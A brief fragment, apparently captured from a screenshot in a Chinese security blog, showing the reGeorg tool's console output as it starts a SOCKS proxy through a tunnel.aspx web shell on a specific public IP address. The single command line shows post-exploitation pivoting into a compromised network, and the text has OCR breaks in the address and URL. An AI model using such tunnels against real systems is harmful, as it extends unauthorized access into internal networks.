 C:\reGeorg-master>python reGeorgSocksProxy.py -p 8888 -l 0.0.0.0 -u http://39.1
6.226.95:9235/tunnel.aspx
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [0.0.0.0:8888], tunnel at [
ttp://39.106.226.95:9235/tunnel.aspx]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'
潇湘信安
https://blog.csdn.net/weixin_44991517